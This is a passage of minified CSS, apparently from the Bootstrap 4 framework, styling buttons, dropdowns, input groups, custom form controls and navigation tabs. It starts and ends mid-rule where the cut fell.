rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff}.btn-link:hover{color:#0056b3}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);overflow:hidden;font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 